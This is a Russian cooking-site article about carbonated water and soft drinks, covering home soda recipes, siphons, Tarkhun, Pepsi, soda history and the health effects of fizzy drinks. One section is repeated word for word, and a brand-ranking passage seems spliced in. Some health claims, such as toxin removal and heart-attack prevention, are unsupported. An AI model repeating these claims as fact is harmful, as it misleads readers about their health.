<td>Классические сифоны в современном оформлении. Высокое качество, проработка деталей, европейские стандарты.</td>
</tr>
<tr>
<td>HomeBar</td>
<td>Самая известная модель FiZZable. На протяжении многих лет была лидером продаж. Относится к бюджетным.</td>
</tr>
</tbody>
</table>
<p>Сифоны израильского производства объединяет то, что их удобно использовать. Они надежны и имеют продолжительный срок эксплуатации.</p>
<h3><span id="i-18">Рекомендации по использованию</span></h3>
<ol>
<li>Для того, чтобы прибор для приготовления напитков правильно и безопасно функционировал, нужно прочитать инструкцию.</li>
<li>Нельзя наполнять водой всю емкость. Нужно оставлять место для газа. Многие модели удаляют лишнюю воду самостоятельно. Также на них наносится специальная отметка.</li>
<li>Во время работы устройство должно находиться в вертикальном положении.</li>
<li>Не нужно низко наклоняться над ним или трясти!</li>
<li>Предпочтительно использовать только те заправочные баллоны, которые рекомендует производитель.</li>
<li>Готовить газировку должны взрослые! Все устройства с газом под давлением должны эксплуатироваться очень аккуратно, четко следуя инструкции.</li>
<li>Вода, приготовленная для домашнего лимонада должна быть прохладной.</li>
</ol>
<p>
На что обратить внимание при покупке
</p>
<p>Чтобы не допустить ошибки при выборе техники, стоит учесть:</p>
<p>
качество материала – он должен быть прочным;<br />
на приборе не должно быть никаких повреждений;<br />
форма должна быть эргономичной, чтобы удобно было держать в руке и мыть;<br />
инструкция должна быть написана простым языком, очень важно правильно использовать прибор;<br />
есть ли гарантия.
</p>
<p>Если в вашем распоряжении небольшая кухня, лучше присмотреть компактные модели. Стоит оценить доступность сменных деталей. Для того, чтобы не пришлось искать запасные бутыли, газовые баллончики и другие элементы. Т. к. в основе работы гаджета газ, лучше брать с функцией защиты.</p>
<p>Следует обращаться в проверенные магазины, предоставляющие гарантию на товар.</p>
<h2><span id="i-19">Шипучка своими руками</span></h2>
<p> Как сделать содовую воду из простых ингредиентов? Сделать ее из минеральной воды совсем не сложно – нужно взять натуральную минеральную воду без газа, добавить в нее лимонную кислоту и пищевую соду в соответствии с рецептом. На 1 литр воды потребуется 1 ч.л. соды и 1 ст.л. лимонной кислоты. Например, таким методом из натуральной германской «Зельтерской» воды делают «Сельтерскую» и пускают ее в продажу. Напиток получается вкусным и полезным, пить его можно не опасаясь причинить вред организму. «Сельтерская» насыщает организм натрием, способствует активизации ферментов, регулирует кислотно-щелочной баланс, улучшает аппетит, тонизирует организм.</p>
<p>Как сделать содовую дома? Для этого есть масса рецептов, и вот один из них:</p>
<p>В стакан с водой положить 0,5 ч.л. лимонной кислоты, добавить ¼ ч.л. пищевой соды. Поскольку напиток из-за газов увеличится в объеме, делать его лучше в большой емкости. Вместо воды для приготовления напитка можно использовать отвар трав, сок, морс из садовых ягод. В напиток, приготовленный на основе простой или минеральной воды можно добавить фруктово-ягодный сироп.</p>
<p>Кроме того, на основе содовой воды можно сделать напитки таких видов, как:</p>
<ul>
<li>Билд – все компоненты смешивают в бокале или рюмке непосредственно перед употреблением. Билд делают из 2-3 компонентов с низкой вязкостью.</li>
<li>Бленд – содовый напиток, густая смесь из соков и фруктов, смешанных в блендере с добавлением содовой воды.</li>
<li>Стар – коктейль, смешанный прямо в бокале с добавлением льда перед подачей.</li>
<li>Шейк – напиток, сделанный в шейкере. В нем смешивают ингредиенты со льдом, а затем разливают по бокалам.</li>
</ul>
<h2><span id="i-20">Что такое «Тархун»</span></h2>
<p>Этот необычный напиток зелёного цвета придумал аптекарь Митрофан Лагидзе. В то время уже было налажено производство воды с пузырьками и добавлением сладких сиропов. По сути, это были известные нам сегодня сладкие газированные напитки, но только натуральные по составу.</p>
<p>Напиток «Тархун» был создан ещё в 1887 году путём добавления пахучего экстракта в газированную воду с натуральными фруктовыми сиропами. Растение, из которого изготовлялся экстракт, называется кавказский эстрагон, или тархун. Благодаря ему у газированного напитка появился легко узнаваемый и приятный вкус, а также характерный зелёный цвет.</p>
<h2><span id="i-21">О свойствах</span></h2>
<p>Газированная вода представляет собой самую обыкновенную воду, в которую добавлен диоксид углерода (CO2) более известный как углекислый газ. В настоящее время она производится в широком масштабе и доступна огромному количеству лиц, хотя раньше считалась элитным напитком для привилегированных слоев населения.</p>
<p>История газированной воды берет свое начало еще с античных времен. Так, например, известный древнегреческий целитель и философ, Гиппократ, написал ни одну главу собственных медицинских трактатов на тему чудодейственных лечебных свойств воды из минеральных природных источников. Уже в те времена люди задавались вопросом, чем же так полезна газированная вода, проводили небольшие исследования, пытаясь найти ответ на него.</p>
<p>К сегодняшнему дню удалось доподлинно установить, что полезные свойства газированной воды для организма проявляются как при ее употреблении внутрь, так и при наружном использовании.</p>
<p>Основные свойства:</p>
<ul>
<li>Она позволяет быстро утолить жажду, справляется с этой задачей лучше, чем обыкновенная негазированная вода.</li>
<li>Активизирует выработку желудочного сока. Именно поэтому минеральную воду с газом рекомендуют употреблять людям, имеющим проблемы с ЖКТ, страдающим от пониженного уровня кислотности в желудке.</li>
<li>Диоксид углерода, содержащийся в ней, способен предотвращать размножение бактерий.</li>
<li>Она отличается высоким уровнем минерализации, содержит нейтральные молекулы, отвечает за обогащение витаминами и микроэлементами, необходимыми для нормальной жизнедеятельности.</li>
</ul>
<p>Минерализованная вода с газом обладает рядом лечебных свойств, способна улучшить общее состояние. Однако при неправильном употреблении она может провоцировать появление побочных эффектов, негативно отразиться на здоровье.</p>
<h2><span id="i-22">Диетические свойства газированных напитков</span></h2>
<p>Говоря какими свойствами обладает газированная вода, польза и вред для организма могут проявляться в одинаковой степени. Что касается диетических особенностей, то прежде всего различать здесь нужно воду магазинную и натуральную, потому эти два напитка обладают кардинально противоположными эффектами.</p>
<p>Природная вода из глубинных источников действительно утоляет жажду и укрепляет желудок. Часто врачи приписывают такую воду пациентам, страдающим от расстройств пищеварения, а также людям, у которых кислотность желудка понижена. Но при этом нельзя пить только газировку, заменяя ею простую питьевую воду.</p>
<p>Если говорить о сладкой или с добавлением цветовых консервантов газировке, то на здоровье и особенно на похудении сказывается она негативно. Учеными доказано, что такие напитки ускоряют разрушение структуры зубной эмали, вызывает колики в животе и расстройства желудка, провоцирует развитие язвенной болезни и сахарного диабета. Также сладкие, пусть даже и газированные напитки являются прямой причиной внезапного ожирения.</p>
<h2><span id="i-23">Теория</span></h2>
<p>На самом деле изготовить газировку в домашних условиях совсем несложно. Достаточно просто изучить несколько рецептов, в основе которых лежит углекислый газ СО2. Этот компонент не горит, не пахнет, у него нет цвета и плюс ко всему, он обладает наибольшим весом, чем тот же кислород. Более того,СО2 достаточно быстро растворяется в жидкости и делает напиток слегка кислым.</p>
<p>Именно по такому принципу изготавливали газировку в бывшем СССР. Помните автоматы с напитками, которые можно было встретить в те времена практически на каждой улице? Внутри этих машин под давлением, в резервуар с уже сладкой водой, подавался газ СО2, который как уже было сказано выше, полностью в ней растворялся.</p>
<p>Для того чтобы сделать газировку в домашних условиях можно использовать специальные баллоны или сифоны. Что касается последних, то такое оборудование есть в любом хозмаге. Посредством сифонов,необходимый газ, порциями поступает в имеющийся напиток.</p>
<p>Если купить баллон или сифон нет возможности, чтобы сделать газировку, можно заняться производством углекислого газа при помощи подручных средств. К таковым можно отнести соду и уксус. Если смешать эти два ингредиента, то в итоге начнется химическая реакция, в процессе которой и происходит выделение углекислого газа. Для того чтобы эксперимент удался,все используемые продукты необходимо смешать в таких пропорциях: 1 литр воды+ 7 ст.л. уксуса 9%+ 2 ч.л. столовой соды. Помимо всего перечисленного, предварительно вам нужно приготовить следующий инвентарь:</p>
<ul>
<li>Трубку из поливинилхлорида,длина которой достигает 1 м;</li>
<li>Две бутыли из пластика (лучше, если они будут темными);</li>
<li>Две крышки. Предварительно в пробках необходимо проделать отверстия. Дырочки по своему диаметру должны быть меньше диаметра трубки.</li>
</ul>
<h2><span id="Pepsi__194">Pepsi (стоимость бренда: 19,4 миллиарда долларов)</span></h2>
<p>А второе место в рейтинге самых продаваемых газированных напитков в мире достается Pepsi.</p>
<p>Стоимость бренда Pepsi, составляющая 19,4 миллиарда долларов, занимает 29-е место в мире среди других брендов в целом. Выручка от продаж компании составляет 11,8 миллиарда долларов в год.</p>
<p>Учитывая одну из самых дорогих рекламных роликов в мире, неудивительно, что PepsiCo тратит на рекламу около 2,4 миллиарда долларов в год.</p>
<p>Пепси был впервые представлен более века назад, в 1893 году. Затем он претерпел несколько изменений названия с PEPSI-Cola на PEPSI и, наконец, в 2008 году Pepsi.</p>
<p>Существует так много вариантов напитков Pepsi, включая Diet Pepsi, более низкокалорийную версию, Pepsi Blue, просто Pepsi синего цвета, и другие варианты вкуса, такие как лайм, мохито, вишнево-ванильный и персиковый.</p>
<h2><span id="i-24">Крепость и газ</span></h2>
<p>Игристое вино и шампанское содержат в своём составе смесь вторично забродивших виноградных вин (пузырьки обычно появляются как раз в процессе брожения). А ещё бывает винный напиток газированный – его называют искристым вином. Это также смесь виноградных вин, подвергшихся брожению, только насыщение углекислым газом происходит не химическим, а механическим способом – с помощью специальных аппаратов.</p>
<p>Пиво состоит из воды, солода, хмеля, дрожжей и различных добавок. Шипучесть этого напитка достигается химическим способом.</p>
<p>Слабоалкогольный напиток сидр изготавливается из определённого сорта яблочного сока, подвергнутого бездрожжевому брожению и насыщенного углекислотой механическим методом.</p>
<p>Квас, который продаётся в магазинах, готовят из воды, солода, муки и хлеба, а перед разлитием по бутылкам насыщают углекислым газом.</p>
<h2><span id="i-25">Теория</span></h2>
<p>На самом деле изготовить газировку в домашних условиях совсем несложно. Достаточно просто изучить несколько рецептов, в основе которых лежит углекислый газ СО2. Этот компонент не горит, не пахнет, у него нет цвета и плюс ко всему, он обладает наибольшим весом, чем тот же кислород. Более того,СО2 достаточно быстро растворяется в жидкости и делает напиток слегка кислым.</p>
<p>Именно по такому принципу изготавливали газировку в бывшем СССР. Помните автоматы с напитками, которые можно было встретить в те времена практически на каждой улице? Внутри этих машин под давлением, в резервуар с уже сладкой водой, подавался газ СО2, который как уже было сказано выше, полностью в ней растворялся.</p>
<p>Для того чтобы сделать газировку в домашних условиях можно использовать специальные баллоны или сифоны. Что касается последних, то такое оборудование есть в любом хозмаге. Посредством сифонов,необходимый газ, порциями поступает в имеющийся напиток.</p>
<p>Если купить баллон или сифон нет возможности, чтобы сделать газировку, можно заняться производством углекислого газа при помощи подручных средств. К таковым можно отнести соду и уксус. Если смешать эти два ингредиента, то в итоге начнется химическая реакция, в процессе которой и происходит выделение углекислого газа. Для того чтобы эксперимент удался,все используемые продукты необходимо смешать в таких пропорциях: 1 литр воды+ 7 ст.л. уксуса 9%+ 2 ч.л. столовой соды. Помимо всего перечисленного, предварительно вам нужно приготовить следующий инвентарь:</p>
<ul>
<li>Трубку из поливинилхлорида,длина которой достигает 1 м;</li>
<li>Две бутыли из пластика (лучше, если они будут темными);</li>
<li>Две крышки. Предварительно в пробках необходимо проделать отверстия. Дырочки по своему диаметру должны быть меньше диаметра трубки.</li>
</ul>
<h2><span id="i-26">Польза и вред для организма</span></h2>
<p>Газированная вода, изготовленная на основе обычной питьевой, лучше простой утоляет жажду в жару. Еще углекислота помогает уничтожать патогенную микрофлору.</p>
<p>Но помимо этого, она не принесет организму больше пользы, чем вода без газа. Она точно так же при ежедневном потреблении:</p>
<ul>
<li>способствует выведению шлаков и токсинов, очищению печени и сосудов;</li>
<li>помогает поддерживать молодость (обезвоживание – одна из основных причин появления ранних морщин, ухудшения состояния кожи, волос, ногтей);</li>
<li>активизирует кровообращение (это означает лучшее снабжение органов и тканей кислородом, питательными веществами);</li>
<li>стимулирует работу сердечно-сосудистой и нервной систем;</li>
<li>способствует похудению (как дополнение к сбалансированному рациону и разумным физическим нагрузкам);</li>
<li>нормализует аппетит;</li>
<li>помогает избавиться от запоров.</li>
</ul>
<p>Реальную пользу здоровью при проблемах с желудочно-кишечным трактом приносит лечебная и природная минеральная вода как часть комплексной терапии, употребляемая в точном соответствии с предписаниями врача.</p>
<p>
 Она нормализует процесс пищеварения и восстанавливает процесс нормальной выработки желудочных ферментов.</p>
<p>Также организм насыщается полезными минералами, что полезно для костей и зубов.</p>
<p>Некоторые разновидности минеральной воды помогают повысить уровень гемоглобина в крови и очистить стенки сосудов от холестериновых «бляшек». Последнее – действенная профилактика инфарктов.</p>
<p>При чрезмерном увлечении (например, питье каждый день) простой <a href='/mozno-li-pit-gazirovannuu-vodu-kazdyj-den.html'>газированной водой большого вреда</a> это не принесет. Максимум, чего можно ожидать – непродолжительное вздутие живота, отрыжка, метеоризм, изжога.</p>
<p>В единичных случаях углекислый газ, стимулируя секрецию желудочного сока, способен вызвать гастрит.</p>
<p>
Важно! Существуют данные исследований, подтверждающие, что газированная вода для желающих похудеть более эффективна, чем обычная. Пузырьки газа, попадающие в желудок, расширяются, вызывая иллюзию сытости и подавляя аппетит
</p>
<p>Но, разумеется, жить на одной газировке нельзя. </p>
<p>В случае с минералкой последствия намного серьезнее. Избыток минералов (калия, кальция, магния, натрия) в организме:</p>
<ul>
<li>провоцирует отложение солей (как следствие – проблемы с суставами);</li>
<li>нарушает нормальный водно-солевой баланс (что означает сбои в работе практически всех органов);</li>
<li>вызывает изжогу, колики, заболевания желудка (гастрит, язва);</li>
<li>становится причиной образования камней в почках и желчном пузыре (нарушается фосфорно-кальциевый обмен).</li>
</ul>
<p>Но хуже всего – сладкая газировка, которую особенно любят дети. Такой напиток провоцирует:</p>
<ul>
<li>разрушение костей и зубов;</li>
<li>ожирение;</li>
<li>
<p> рост уровня сахара в крови и его резкие скачки;</p>
</li>
<li>нервную возбудимость;</li>
<li>повышение артериального давления;</li>
<li>проблемы с пищеварением и усвоением питательных веществ;</li>
<li>увеличение нагрузки на почки, печень и выделительную систему;</li>
<li>сахарный диабет;</li>
<li>аллергию (ее может вызвать любой химикат).</li>
</ul>
<h2><span id="i-27">Как правильно выбрать?</span></h2>
<p>В первую очередь проконсультируйтесь с лечащим врачом. Это особенно актуально, если имеются серьезные заболевания. Предварительное исследование поможет выявить недостающие микроэлементы. В результате подбирается газированная минералка с максимально полезным составом.</p>
<p>Внимательно изучите этикетку, там указывается производитель, наименование воды, правила хранения и срок годности. Ознакомьтесь с химическим составом представленного продукта.</p>
<p>
Самый безопасный материал – вода в стеклянной бутылке. Она не подвергается вредным факторам, особенно если продается в темном стекле.
</p>
<p>При перевозке воды в пластиковых бутылках не исключается сильный и длительный нагрев. Проблемы могут появиться при перевозке рядом с нагревательными элементами или при воздействии прямых солнечных лучей.</p>
<p>В этом случае в воду могут выделяться вредные вещества</p>
</p>
<p>
Чтобы этого избежать, важно выбирать продукцию надежных производителей, уделяющих внимание безопасности тары
</p>
</p>
<h2><span id="i-28">Немного истории</span></h2>
<p>В создании сладкой газировки и минеральной воды с газом принимало участие несколько довольно известных исторических личностей. Первым газировать водопроводную воду начал Джозеф Пристли – английский учёный-исследователь.</p>
<p><img src="https://xn----9sbaf2a7aearjl2a.xn--p1ai/wp-content/uploads/dylycpsa.jpg" alt="" /></p>
<p>Джозеф жил по соседству с пивоваренным заводом, и пытливый ум учёного заинтересовали пузырьки, выделяемые пивным суслом в процессе брожения. Исследователь задумался, как можно насытить пузырьками обычную воду.</p>
<p>Пристли установил две ёмкости с вожжой над пивоваренным котлом и таким элементарным способом насытил жидкость углекислым газом. В 1767 году Джозеф смог изготовить первую в истории человечества бутылку газировки. Вода продавалась в аптеках и пользовалась большим спросом у покупателей. За открытие Пристли был награждён медалью Королевского общества и получил приглашение в Академию наук.</p>
<p><img src="https://xn----9sbaf2a7aearjl2a.xn--p1ai/wp-content/uploads/kfukne5g.jpg" alt="" /></p>
<p>Подхватил эстафету Торберн Улаф Бергман – шведский химик, который изобрёл сатуратор. Устройство позволило автоматизировать процесс изготовления газировки и производить воду в любых количествах.</p>
<p><img src="https://xn----9sbaf2a7aearjl2a.xn--p1ai/wp-content/uploads/eqkavplu.jpg" alt="" /></p>
<p>Внёс свою лепту и Иоганн Якоб Швепп, который не имел отношения к науке, но с детства мечтал создать безалкогольное шампанское. Якобу потребовалось около 20 лет экспериментов, и ему удалось осуществить свою мечту. Сейчас содовую воду и прохладительные газированные напитки Schweppes в фирменных бутылках знает каждый человек.</p>
</p>
<p>
<iframe loading="lazy" title="Жить здорово! Газированная минеральная вода. (01.09.2016)" width="500" height="281" src="https://www.youtube.com/embed/54xrHhXfuSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><iframe loading="lazy" title="Вода с лимоном натощак" width="500" height="281" src="https://www.youtube.com/embed/UXvwEuk2tdc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Как сделать содовую" width="500" height="375" src="https://www.youtube.com/embed/AsFkExGxBaE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-29">Как уменьшить вред газированных напитков?</span></h2>
<p>Если трудно сразу совсем отказаться от употребления соблазнительных сладких напитков, то сначала нужно хотя бы уменьшить их вредное влияние:</p>
<ul>
<li>
Сократить частоту и количество потребления – сначала не более 0,5 л в сутки, затем то же количество через день, в выходные и в итоге свести его к нулю;</li>
<li>
Разбавлять чистой питьевой водой;</li>
<li>Не использовать как тонизирующие напитки по утрам, лучше заменить их кофе или чаем, можно постепенно, чтобы организм адаптировался к другому, естественному тонику;</li>
</ul>
<ul>
<li>
Не употреблять их натощак, вместе с алкоголем, не запивать ими пищу;</li>
<li>Пить через трубочку-соломинку, чтобы кислота не попала на зубы и не разрушила эмаль.</li>
</ul>
<p>Снижение вреда – это всего лишь полумера, ведь на разных людей газировка воздействует в различной степени. Это можно рекомендовать как этап на пути к полному отказу от нее, с возможностью употреблять изредка и при отсутствии заболеваний.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6143">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/gazirovannaa-voda.html' class='title'>Вредно ли пить газированную воду?</a>

		<div class="text">
			Свойства газированной воды

Газировка бывает сладкой и минеральной. Их состав отличается. Следовательно,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/molocnyj-koktejl-s-bananom.html' class='title'>Молочные коктейли с бананом: просто, вкусно и полезно</a>

		<div class="text">
			Вопросы и ответы



Можно ли кушать бананы с молоком?



И бананы, и молоко богаты важными питательными...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nuzno-li-zamacivat-cecevicu-pered-varkoj.html' class='title'>Как вкусно и просто приготовить чечевицу на гарнир</a>

		<div class="text">
			Что такое чечевица?

Обыкновенная чечевица — это самая древняя бобовая культура. Ее зернышки небольшие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/seld-pranogo-posola-v-domasnih-usloviah.html' class='title'>Как солить селедку в домашних условиях вкусно и просто</a>

		<div class="text">
			Пряный посол сельди в домашних условиях


Для того, чтобы начать готовить таким способом, нужно правильно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/serdecki-indejki-recepty.html' class='title'>Как приготовить сердце индейки вкусно, просто. рецепты на сковороде, в мультиварке, духовке</a>

		<div class="text">
			Сколько варить сердце индейки до готовности

Если сравнивать индюшачье сердце с куриным, видно, что оно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/imbir-poleznye-svojstva-i-protivopokazania.html' class='title'>Диета и холестерин: продукты, которые помогут улучшить ваши показатели</a>

		<div class="text">
			Польза в употреблении укропа

  Укропу на нашем столе можно отвести главенствующее место. Используют...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/produkty-bogatye-zelezom.html' class='title'>Как добавить в свой рацион больше продуктов, богатых железом и улучшить его усвоение</a>

		<div class="text">
			Топ 10 полезных овощей и фруктов

Лучше всего включать в рацион те овощи и фрукты, в составе которых...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/apelsinovaa-korka.html' class='title'>Апельсиновая корка может улучшить здоровье сердца, изменяя микробиоту кишечника</a>

		<div class="text">
			Полезна ли кожура апельсина

<b>6. Регулирует работу кишечника</b>

Апельсиновая кожура улучшает пищеварение....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/goracaa-voda-natosak.html' class='title'>Напиток здоровья, или для чего и как пить теплую воду</a>

		<div class="text">
			Борется с запорами


	 Запор — неприятное явление. Но проблема вас не коснется, если питье теплой воды...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kakoj-gaz-v-gazirovke.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://oldmunhen.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/mango.html' class='thumb hexed'>
							<img src="https://oldmunhen.ru/wp-content/uploads/cache/ynphnb4ssq6fgccnrdynpjq2ji4kezdmkdzbtjqt-content_front-180x180-4a04e508.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mango.html' class='title'>10 неожиданных полезных свойств кожуры манго для кожи</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-proverit-isporcennoe-ajco.html' class='title'>Как узнать, что яйцо испортилось?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cuka.html' class='title'>Рецепты салат с чукой</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-kalorij-v-lapse-varenoj.html' class='title'>Виды лапши, состав, способы приготовления, калорийность</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cto-mozno-sdelat-iz-ananasa.html' class='title'>Салат с ананасами &#8212; 110 домашних вкусных рецептов приготовления</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gerkulesovaa-kasa-na-moloke-kalorijnost.html' class='title'>Сколько калорий в геркулесовой каше на воде и молоке, калорийность геркулеса с медом на 100 грамм</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/klubnika-pandora.html' class='title'>Клубника пандора: характеристика, правила посадки и ухода</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ogurcy-s-molokom.html' class='title'>Диета №1а</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/produkty-afrodiziaki-dla-muzcin-bystrogo-dejstvia.html' class='title'>Афродизиаки, изготавливаемые дома: простые и сложные ароматы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-kalcia-v-tvoroge.html' class='thumb hexed'>
							<img src="https://oldmunhen.ru/wp-content/uploads/cache/10-produktov-v-kotoryh-kal-ciya-bol-she-chem-v-tvoroge1-180x180-2e5e2b9d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-kalcia-v-tvoroge.html' class='title'>10 продуктов, в которых кальция намного больше, чем в твороге</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>oldmunhen<span>ru</span></a>
													<div class="slogan">Журнал о блюдах и кулинарии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://oldmunhen.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827704, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827704" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://oldmunhen.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/oldmunhen.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/oldmunhen.ru\/wp-admin\/admin-ajax.php","post_id":"6143"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/oldmunhen.ru\/wp-admin\/admin-ajax.php","nonce":"1154319bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"oldmunhen.ru","siteurl":"https:\/\/oldmunhen.ru","frontpage":""};
/* ]]> */
</script>
